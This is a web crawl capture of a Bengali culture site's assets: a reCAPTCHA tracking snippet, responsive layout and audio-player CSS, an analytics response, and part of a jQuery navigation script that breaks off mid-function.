<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cwOwlXt-HTKGIf5Ji0hlKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767736703213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/responsive.css?v=910
body_size: 11627
content:
@media (max-width: 1200px) {

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:80%;}

.captionInner{ padding:10px 20px;}

#banner .carousel-control.left{ left:1%;}

#banner .carousel-control.right{ right:1%;}

.socialLinks ul li{ margin-left:6px;}

#lateExplore h3{ margin-top:6px;}

.row .row{ margin:0;}

.icon_section_row {

    margin: 60px 0px 0px 0px; 

}

#menu .navbar-nav > li a { padding-right : 34px;}

}

@media (min-width: 768px) and (max-width: 1024px) {

	#meta .contributor-img {  width: 10%; }

	#meta .story-informaton {  width: 85%; }

	.contributor-name-wrap div img {  width: 50% !important;  margin-bottom: 10px; }
	
	/*added by deb start*/
	#menu .navbar-nav > li a { padding-left : 5px; padding-right : 5px; font-size: 16px;}
	/*added by deb end*/
}

@media (min-width: 768px) and (max-width: 991px) {
.caption_listing { min-height: 245px; }
.largeImage > iframe {
        height: 200px;
}
#menu{ margin-top: 30px; }

#menu #navbar > ul { width:85%;}

#menu .navbar-nav > li a {

    font-size: 17px !important;   

	padding-left: 37px;

	padding-right: 24px;

}



/*#menu .navbar-nav > li a{ padding-left:25px; padding-right:25px;}*/

.bannerContentLeft p{ font-size:20px; line-height:23px;}

.bannerCntWrap{ padding-top:10%;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft .btn-primary{ padding:10px 15px;}

.expText, .hppText{ width:100%;}

.exploreList{ margin-bottom:20px;}

.contactInfo{ padding-right:0;}

.explrImage > img {

 /* min-height: 600px;*/ 

}

.explrCnt{ position:relative !important; }

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 30px;

  line-height: 40px;

}

.recentPost .featured-thumbnail {

  float: none;

}

.recentPost .featured-thumbnail img {

  float: left;

}

.innerTopdDetails h4{ font-size:35px; line-height:35px;}

.icon_section_row {

    margin: 60px 0px 0px 0px;

}

/************************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}



/**************************************/

.leftSidebar ul li{ width:100%;}

.leftSidebar ul li a, .leftSidebar ul li a:hover, .leftSidebar ul li.active a{ background-position:7px 15px; padding:8px 5px 8px 18px; font-size:13px;}

#menu .navbar-nav.navbar-right > li img{ width:28px;}



/*#menu .navbar-nav > li a {

  padding-left: 15px;

  padding-right: 15px;

}*/

#menu .navbar-nav.navbar-right > li a{ margin-top:12px;}

.leftAdd, .righttAdd{ display:none;}



.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }





}
@media (min-width: 1024px) {
	.outer_container_row { 
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.container_listing{ -ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%;
	}
	.right_add_listing{
		-ms-flex: 0 0 300px;
		flex: 0 0 300px;
		max-width: 300px;
	}
	.container_listing .row {margin-left: -10px; margin-right:-10px;}
	.container_listing .row [class*="col-"]{padding-left:10px; padding-right:10px;}
	.sf-menu #our-bengal:hover ul.submenu {
		display: flex;
		-ms-flex: 0 0 500px;
		flex: 0 0 650px;
		max-width: 650px;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		width: 480px;
	}

	.sf-menu #our-bengal ul.submenu li {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}  

}

@media (max-width: 767px) {
  .home-popup-adv{
    bottom: inherit;
    right: 25px;
    width: 100%;
    margin: 0;
  }
  .popup-advC img{
    width: 100% !important;
    /* display: none; */
  }
  
  .subscription-modal-inner {
    max-width: 95%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column;
    -ms-flex-flow: column;
    flex-flow: column;
}

.subscription-modal-inner figure {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.subscription-modal-inner figure img {
  max-width: 142px;
}
.subscription-field {
  padding: 40px 25px;
}
	#menu .navbar-nav { 
		max-height: 480px;
		overflow: auto;
		width: 100%;
	}
	#menu .navbar-default { background-color: #46230a; }
	#menu .navbar-nav { padding-right: 0; }
	.largeImage > iframe {
        height: 200px;
}
.caption_listing { min-height: 245px; }
.innerTopdDetails p  { font-size: 20px; line-height: 30px;  } 
.carousel-control.right {  right: -28px;}

.contactInfo ul li{ padding-left:0; width:100%; display:block;}

.socialLinks ul{ float:left; width:100%; margin-right:0; padding-right:0; }

.socialLinks ul li{ margin-left:0; margin-right:10px;}

.exploreList{ margin-bottom:15px;}

.exploreListInner{ height:auto;}

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:100%;}

#latestHappening h2, #lateExplore h3{ font-size:29px; line-height:35px;}

.footerMenu ul{ width:100%; float:left; margin-top:20px;}

.footerMenu ul li{ padding-left:0; padding-right:22px;}

.contactInfo ul li, .socialLinks ul{ text-align:center;}

.socialLinks ul{ margin-top:20px;}

/*.headerTop{ padding-bottom:20px;}*/

.bannerContent{ position:relative; top:0px; background:#f1f1f1; padding-bottom:20px;}

.bannerCntWrap{ padding-top:15px;}

.bannerContentLeft p{ color:#000;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft p{ font-size:23px; line-height:28px;}

.bannerContentLeft .btn-primary{ padding:8px 15px;}

.bannerImageFrame{ margin-top:20px;}

#welCome .row, #lateExplore .row{ margin:0;}

#welCome h2{ font-size:23px;}

.exploreList{ padding:0;}

#menu .navbar-nav > li, #menu .navbar-nav > li a{ width:100%; display:block; text-align:center;}

#menu .navbar-nav > li{ border-bottom:1px solid #ccc;}

#menu .navbar-nav{ margin:0; width: 100%;}

#menu .navbar-toggle{ background:#000; border:1px solid #000;}

#search_menu nav {

    background: rgb(240, 240, 224) none repeat scroll 0 0 !important;

    border: none !important;

}

#search_menu .navbar-toggle {

    background: #6eb653 none repeat scroll 0 0;

    border: 1px solid #6eb653;

}

#search_menu .navbar-nav > li {

    border-bottom: 1px solid #ccc;

}

#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

.navbar-default .navbar-toggle .icon-bar{ background-color:#fff;}



#menu .navbar-nav > li:last-child{ border-bottom:none;}

.logo{ width:100%; text-align:center; }

.logo img{ display:inline-block;}

.contactInfo ul{ float:none;}

.contactInfo ul li{ background:none;}

.explrCnt {

  background: rgb(255, 255, 255);

  position: relative;

}

.hapenningList { width:100%; margin-top:0;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.bannerImageFrame img{ width:100%;}

#lateExplore h3{ margin-top:30px;}

.pageTitle h1 {

  font-size: 30px;

  line-height: 36px;

  padding-left:15px;

}
.stry-play-icon { width: 6%; float: left}

.innerTopdDetails h4 {

  font-size: 25px;

  line-height: 25px;

}

.adminPost .post-author .post-author_desc, .response .extra-wrap {

  width: 100%;

}

.relatedPostSection .related-posts_item{ width:100%; display:block; margin-bottom:20px; }

.row .row{ margin:0;}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 25px;

  line-height: 35px;

}

.thumbnail a > img, .thumbnail > img {

  width: 100%;

}



.footerLeft{ text-align:center; }

.footerMenu ul{ float:none; text-align:center; }







/******************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}

.icon_section { margin: 45px 0 0; }

.icon_section_row {

    margin: 60px 0px 0px 0px;

}



/*************people**********************/



.pplList ul li, .pplList ul li:nth-child(5n){ width:48%; margin-right:4%;}

.pplList ul li:nth-child(2n){ margin-right:0;}



.viewAllBtm ul li a {

  font-size: 15px;

  padding: 7px 15px;

}

.viewAllBtm ul li {

  display: inline-block;

  margin-right: 15px;

  width: 134px;

}

.peopleMainContent h2{ font-size:23px;}

.peopleMainContent{ margin-top:30px;}

.mobileSideMenu{ display:block; background:#9a3233; padding:8px 15px; overflow:hidden;}

.leftSidebar ul{ display:none; margin-top:10px;}

.mobileSideMenu span{ font-size:23px;  color:#fff; line-height:34px;}

.mobileSideMenu img{ float:right;}

.peopleContent{ padding:30px 0;}

.viewAllBtm{ margin-top:30px;}

.exploreList img{ padding-bottom: 10px;

    padding-left: 10px;

    padding-right: 10px; }



#menu #navbar > ul.navbar-nav.navbar-right{ width:100%; text-align:center;}

#menu .navbar-nav.navbar-right > li{ width:auto; float:none; display:inline-block; border:none; width:30px;}

#menu #navbar > ul{ width:100%;}

#menu #navbar{ margin:0;}

#menu #navbar{ padding:0;}

.search_right .form-group { width: 100%; }



/*************************************************************************************/



.desktop{ display:none!important;}

.mobile{ display:block !important;}

.mobile #rotating-item-wrapper {margin-bottom: 52px; position: static !important;}

.leftAdd, .righttAdd{ display:none;}

.boxRowImage img{ margin:0px auto; text-align:center; display:block; padding-bottom:20px; }







.sf-menu ul{ display: block; position: relative; box-shadow: 10px 0px 4px 0px rgba(0,0,0,1);}

.sf-menu li ul li a { text-align: center !important; }



#meta .contributor-img {  width: 25%; }

#meta .story-informaton {  width: 100%;  margin-top: 10px;}

.contributor-name-wrap div img { width: 30% !important;  margin-bottom: 10px; }

.sf-menu ul{ display:none; width: 100%; }

.navbar-nav li {position: relative;}
.navbar-nav .submenu {display: none;}
.navbar-nav li .plus-icon {position: absolute; width: 40px; height: 34px; right: 0px; top:0px; z-index: 100; margin-top: 3px;}
.plus-icon { display: inline-block; width: 22px;}
.menu-text { width: auto; display: inline-block; text-align: center; vertical-align: middle;}
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: none;
}

.main-block { height: 150px };

blockquote{

  padding: 30px 0;

}

.social-buttons ul li#whatsapp-mobile a {

  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
	display:block !important;
}
.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}


.social-buttons ul li#whatsapp-web a {

	display:none !important;

}

}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/msd.audio.player.css
body_size: 5789
content:
#msd-payer {
	position: fixed;
	left: 0px;
	bottom: -100px;
	width: 100%;
	height: 80px;
	background: #000;
	padding:0;
	box-sizing:border-box;
	z-index:99999;
	opacity:0.75;
}

.msd-player-cover {
	float: left;
	height: 80px;
	overflow-x: hidden;
	overflow-y: hidden;
	position: relative;
	width: 100px;
}
.msd-player-cover img {
	bottom: 0;
	left: 0;
	margin-bottom: auto;
	margin-left: auto;
	margin-right: auto;
	margin-top: auto;
	max-height: 100%;
	max-width: 100%;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	vertical-align: middle;
	max-width: 100%;
}

.msd-player-controls {
	width:200px;
	float:left;
	padding:11px 0;
	margin:0px;
	border-right:1px solid #636363;
	text-align:center;
}
.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
	width:40px;
	margin:0px 15px;
	cursor:pointer;
	position:relative;
	top:-11px;
	display: inline-block;
}
.msd-player-controls .play-btn, .msd-player-controls .pause-btn, .msd-player-controls .loading-gif {
	width:35px;
	margin:11px 0px 0;
	cursor:pointer;
}
.pause-btn, .msd-player-controls .loading-gif {display:none;}
.play-btn {display:inline-block;}

.msd-player-middle-wrapper {
	float:left;
	padding:0 15px;
}
.msd-audio-name {
	color:#6fa835;
	margin: 15px 0 13px;
	font-size:16px;
}
.msd-player-start-time, .msd-player-end-time, .msd-player-track {
	float:left;
	color:#eee;
	font-size:13px;
	line-height:16px;
}
.msd-player-track {
	width:600px;
	height:10px;
	border-radius:10px;
	margin:0 15px;
	position:relative;
	top:3px;
	cursor:pointer;
}
.msd-player-tracker {
	width:600px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-ellapsed-bar {
	height:10px;
	background:#000;
	width:0px;
	position: relative;
	z-index: 10;
	border-radius:10px;
	opacity:0.6;
}
.msd-player-buffered-bar {
	height:10px;
	background:#777777;
	width:0px;
	position:absolute;
	top:0;
	left:0;
	z-index:9;
	border-radius:10px;
}
.msd-tracker-cursor {
	position: absolute;
	left: 0px;
	top: -6px;
	margin-left: -7px;
	border-radius: 50%;
	width: 21px;
	height: 21px;
	background: #575757;
	border: 7px solid #CFCFCF;
	box-shadow: -1px 1px 1px #333333;
	z-index: 11;
}

.msd-player-volume-wrapper {
	width:150px;
	height:80px;
	border-left:1px solid #636363;
	border-right:1px solid #636363;
	float:left;
	padding:32px 15px;
}
.msd-player-volume-wrapper img {
	float:left;
}
.msd-player-vol-track {
	border-radius: 10px;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 10px;
    margin: 0 0 0 15px;
    position: relative;
    top: -14px;
    width: 112px;
}
.msd-player-vol-tracker {
	width:112px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-vol-ellapsed-bar {
	height:10px;
	background:rgb(60,37,5);
	width:84px;
}
.msd-tracker-vol-cursor {
	position:absolute;
	left:84px;
	top:-2px;
	margin-left:-7px;
	border-radius:50%;
	width:7px;
	height:7px;
	background:#575757;
	border:7px solid #CFCFCF;
	box-shadow:-1px 1px 1px #333333;
}

.msd-player-playlist-wrapper {
	width:120px;
	padding:28px 15px;
	float:left;
	position:relative;
}
.msd-player-playlist-wrapper p {
	vertical-align:middle;
	text-align:center;
	cursor:pointer;
	color:#ddd;
}
.msd-player-playlist-wrapper p:hover {
	color:#6fa835;
}
.msd-player-playlist-wrapper p span {
	position:relative;
	top:-7px;
}
.msd-player-playlist {
	position:absolute;
	right:-10px;;
	bottom:100%;
	background:#454545;
	width:350px;
	border:2px solid #333;
	margin-bottom:2px;
	color:#ddd;
	display:none;
}
.msd-player-playlist ul {
	margin:0;
	padding:0;
}
.msd-player-playlist ul li {
	margin:0;
	padding:10px 15px;
	border-color:#b4b4b4;
	border-bottom:1px dotted #fff;
	list-style:none;
}
.msd-player-playlist ul li:after {
	content:' ';
	display:block;
	overflow:hidden;
	clear:both;
}
.msd-player-playlist ul li span {
	float:right;
	cursor:pointer;
	margin-left:15px;
}
.msd-player-playlist ul li .msd-player-playlist-name {
	float:left;
	max-width:200px;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	cursor:default;
}
.msd-player-playlist ul li.current .msd-player-playlist-name {
	color:#6fa835;
}

.msd-player-playlist-wrapper img {
    display: inline-block;
}
.msd-player-playlist  ul li:last-child{ border:none;}
@media only screen and (max-width:991px)
{
	.msd-player-cover {
		display:none;
	}

	.msd-player-controls {
		width:140px;
		padding:21px 0;
	}
	.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
		width:25px;
		margin:0px 15px;
		cursor:pointer;
		position:relative;
		top:-6px;
	}
	.msd-player-controls .play-btn, .msd-player-controls .pause-btn {
		width:20px;
		margin:11px 0px 0;
		cursor:pointer;
	}
}

@media only screen and (max-width: 767px) {
	.msd-player-volume-wrapper {
		width:62px;
	}
	.msd-player-vol-track {
		display:none;
	}
}

@media only screen and (max-width: 640px) {
	.msd-player-playlist-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 470px) {
	.msd-player-volume-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 401px) {
	.msd-player-controls {
		width:100%;
		float:none;
		display:block;
		padding:5px 0;
		border:none;
	}
	.msd-audio-name {
		display:none;
	}
	.msd-player-middle-wrapper {
		width:100%;
	}
	.msd-player-tracker-wrapper:after {
		content:' ';
		clear:both;
		display:block;
		overflow:hidden;
	}
	.msd-player-tracker-wrapper {
		width:300px;
		margin:0 auto;
		display:block;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1916680916&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fworld-wildlife-day-and-tourism&ul=en-us%40posix&dt=%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A3%E0%A7%80%20%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8%E0%A7%87%20%E0%A6%86%E0%A6%AE%E0%A6%B0%E0%A6%BE%20%E0%A6%B8%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%A8%20%E0%A6%AC%E0%A6%BE%E0%A6%81%E0%A6%9A%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0%20%E0%A6%B6%E0%A6%AA%E0%A6%A5%20%E0%A6%A8%E0%A6%BF%E0%A6%87&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=137296465&gjid=628338110&cid=367104595.1767736689&tid=UA-55004115-1&_gid=1447269421.1767736690&_r=1&_slc=1&z=199457995
body_size: -570
content:
2,cG-JJ729CDFFC

--- FILE ---
content_type: application/javascript
request_url: https://www.bongodorshon.com/js/frontend/common_function.js?v=22
body_size: 25372
content:
var storyAdClosed = 0;
//wrappInner function to wrap gray bg of body content
//added by deb start
var wrapInnerBG = function (objParams) {
	$(objParams).wrapInner("<div class='wrapOuterBg clearfix'></div>");
}
//added by deb end
window.onmessage = function(e) {
    if (e.origin == 'https://www.bongodorshon.com') {
	   _gaq.push(['_trackEvent', 'Ads-Home Page', 'Page Load', e.data]);	
    }
};
$(document).ready(function(event){	

	var baseUrl = $('.logo-url').attr('href');

	$("[rel='tooltip']").tooltip();     

    $('.thumbnail').hover(

        function(){

            $(this).find('.caption').slideDown(250); //.fadeIn(250)

        },

        function(){

            $(this).find('.caption').slideUp(250); //.fadeOut(205)

        }

    ); 	

	$('#navbar li').click(function(event){

		

		event.preventDefault();		

		if($(window).width() <= '361'){

			if($(event.target).closest('.plus-icon').length  == 0){

				$('#navbar').removeClass('in');

			}

		}

		if($(this).attr('class') == 'facebook'){

			 window.open($(this).children().attr('href'), '_blank');

			//console.log();

		}

		else if($(this).attr('class') == 'twitter'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'googlePlus'){

			window.open($(this).children().attr('href'), '_blank');

		} 

		else if($(this).attr('class') == 'mail'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'instagram'){

			 window.open($(this).children().attr('href'), '_blank');

		}

		else if($(this).attr('class') == 'menu_dropdown'){	

			if($(this).children().attr('class') == 'Pujo-Sankhya1425'){

				window.location.href="http://magazine.bongodorshon.com/pujo1426";

				

			}

			else{				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				var getMenuData = $(this).children().attr('rel').split('@@');

				history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

				get_content(getMenuData[0],getMenuData[1]);

				return false;

			}			

		}

		else if($(event.target).closest('.plus-icon').length){			

			$('#navbar li').find('.submenu').not($(this).closest('li').find('.submenu')).slideUp('slow');

			$(this).closest('li').find('.submenu').slideToggle('slow');

		}

		else{	

			var getMenuData = $(this).attr('id');			

			if( getMenuData !=undefined){

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				history.pushState('data', '', baseUrl+getMenuData);

				get_content(getMenuData);

			}			

		}

	})

	

	$('.logo-url').click(function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = ''

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})	

	$(document).on('click','.exploreList',function(event){		

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).children().attr('id');

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','.story_detail',function(event){

		event.preventDefault();	

		if($(this).children('a').attr('id') !==undefined){

			var getMenuData1 = $(this).children('a').attr('id').split('@@');	

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			history.pushState('data', '', baseUrl+'home/story_detail/'+getMenuData1[1]);

			get_content(getMenuData1[0],getMenuData1[1]);

		}	

		

	})	

	$(document).on('click','.pujjabarshiki',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');	

		history.pushState('data', '', baseUrl+'pujjabarshiki/'+getMenuData1[1]);

		

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.latest_story_detail',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData1 = $(this).children().attr('id').split('@@');		

		history.pushState('data', '', baseUrl+'story/'+getMenuData1[1]);

		get_content(getMenuData1[0],getMenuData1[1]);

	})

	$(document).on('click','.story_category',function(event){

		event.preventDefault();		

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'tags/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.story_contributor',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'contributor/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','.static_page',function(event){

		event.preventDefault();

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = $(this).attr('rel').split('@@');

		history.pushState('data', '', baseUrl+'home/static_page/'+getMenuData[1]);

		get_content(getMenuData[0],getMenuData[1]);

	})

	$(document).on('click','#newReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#featureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'feature';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#kolkataReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'kolkata';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#cultureReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'culture';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#musicReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'music';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#entertainmentReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'entertainment';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#tourReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'tour';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})
	$(document).on('click','#lifeStyleReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'lifestyle';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#littleMagazineReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'little-magazine';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#scienceReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'science';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#jobNewsReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'job-news';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$(document).on('click','#abroadReadMore',function(event){

		$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

		var getMenuData = 'abroad';

		history.pushState('data', '', baseUrl+getMenuData);

		get_content(getMenuData);

	})

	$('body').on('keydown',"#searchKey",function search(e) {

		if(e.keyCode == 13) {

			$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

			var getSearchPage = 'search';

			var searchKeyValue = $(this).val();

			history.pushState('data', '', baseUrl+'search');

			get_content(getSearchPage,searchKeyValue);

		}

	});
	var footgl = true;
	var newsSubsScrollOpen = parseInt($(document).height()/2 - 200);
	$(window).scroll(function(e) {

		 var winST = $(window).scrollTop();		 		 

		if (winST >= 150) {

			$('.navbar').addClass('tofixed');

		} else {

			$('.navbar').removeClass('tofixed');

		}
		
		if (winST >= 1025  && footgl == true) {
			// .removeItem('bongodorshonSubscibeEmail');
			if(localStorage.getItem("bongodorshonSubscibeEmail") == null){
				$('.subscription-modal').fadeIn('slow');
				$('body').addClass('newsmodal-open');
			}
		}
		$('.cstm-modal-close').on('click', function(e){
			// localStorage.setItem('bongodorshonSubscibeEmail',true);
			e.preventDefault();
			$('.subscription-modal').fadeOut('slow', function(){
				footgl = false;				
			});
			$('body').removeClass('newsmodal-open');						
		});

	})

	window.onpopstate = function(e){

		if(e.state !== null) { 

			var lastUrl = window.location.href; 

			var getUrlLength = lastUrl.split('/');

			

			if(getUrlLength == undefined){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				get_content('');

			}

			else if(getUrlLength.length == 6 ){

				if(getUrlLength[3] == 'tags'){	

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('tags',getUrlLength[4]+'/'+getUrlLength[5]);

				}

				else{

					alert(1);

					$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

					seoUrl = get_content('story',getUrlLength[5]);

				}

			}			

			else if(getUrlLength.length == 5){

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				if(getUrlLength[3] == 'contributor'){

					var pageTitle = '';

					seoUrl = get_content('contributor',getUrlLength[4]);

				}

			}

			else

			{

				

				$.blockUI({ message: '<h1><img src="'+baseUrl+'img/frontend/gaanwala-logo.jpg" /></h1>' });

				seoName = get_content(getUrlLength[3]);

			}						

		} 

		else 

		{

			

